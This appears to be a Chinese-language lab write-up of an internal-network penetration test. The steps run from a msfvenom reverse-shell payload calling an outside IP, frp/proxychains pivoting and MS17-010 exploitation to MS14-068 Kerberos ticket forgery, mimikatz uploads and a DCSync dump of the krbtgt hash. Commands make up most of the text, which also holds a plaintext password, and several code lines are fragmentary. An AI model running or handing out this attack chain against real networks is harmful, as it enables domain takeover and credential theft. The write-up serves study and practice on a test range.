1 2 3 4 5 6 7 8 eth0 Link encap:Ethernet HWaddr 00:0c:29:2b:a7:1c
先弹msf:

1 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=8.138.127.74 LPORT=2333 -f elf > shell.elf
下载elf,直接用冰蝎传也行,也可以直接wget

弹msf:
成功

打内网 先上fscan扫描52网段,发现dc扫不出来,最后还是改成了183网段

这次试frp内网穿透
frpc通过远程服务器的6002走socks5,通过6001连接frps
proxychains添加代理:

之前扫到了128的win7机能够进行ms17_010,打之:
要走socks5的话需要在msf设置代理:
1 setg Proxies socks5:127.0.0.1:6002
注意由于我们设置了内网穿透,这里的payload要设置成正向连接:
1 2 3 set payload windows/x64/meterpreter/bind_tcp
收集一波信息:
拿下dc 那接下来要怎么打dc呢?
可以先试试ms17_010
d4m1ts知识库里的域控漏洞:
域控漏洞
CVE-2014-6324(MS14-068)
CVE-2020-1472(Zerologon)
CVE-2021-1675/CVE-2021-34527(PrintNightMare)
CVE-2021-42287&CVE-2021-42278
CVE-2022-26923(ADCS)
尝试ms14-068
1 python ms14-068.py -u d4m1ts@org.gm7 -p KsadiN8A.as221 -s S-1-5-21-1878822121-1315641291-3131639831-1108 -d PDC.org.gm7
1 use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
需要的参数为:


我们已经知道一个用户douser的账号密码了,并且systeminfo得到的域名是Domain: demo.com,接下来可以去尝试获得它的SID

但是我们获得的却是system的sid,权限太高了,我们要手动降一下权限,可以利用msf的steal_token来偷取进程:
1 2 3 4 5 6 meterpreter > ps

此时获取到SID:
1 S-1-5-21-979886063-1111900045-1414766810-1107
此时万事俱备:
1 2 3 4 5 6 7 8 9 10 11 msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > set DOMAIN DEMO.COM
不过它生成的是文件,我们还要想办法把这个文件传到上面。注意别传到system32里了,执行不了的
1 upload /root/.msf4/loot/20241112220606_default_192.168.183.130_mit.kerberos.cca_740273.bin C:\\Users\\douser\\Desktop\\20241112220606_default_192.168.183.130_mit.kerberos.cca_740273.bin
再传个mimikatz
1 meterpreter > upload /root/mimikatz.exe C:\\Users\\douser\\Desktop\\mimikatz.exe

用mimikatz打:
1 2 mimikatz
最后验证:
1 dir \\WIN-ENS2VR5TR3N\c$
发现msf的票据不行,还得是exe生成的
1 2 3 mimikatz # kerberos::purge //清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造

后面用mimikatz的lsadump抓krbtgt的哈希
1 lsadump::dcsync /user:krbtgt /domain:demo.com